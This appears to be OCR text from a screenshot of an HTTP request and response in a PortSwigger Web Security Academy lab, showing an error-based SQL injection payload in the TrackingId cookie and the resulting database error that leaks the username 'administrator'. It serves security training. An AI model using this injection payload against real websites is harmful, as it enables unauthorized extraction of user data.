 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a1a00e60446a626852a855a00470028.web-security-academy.net
3 Cookie: TrackingId='AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>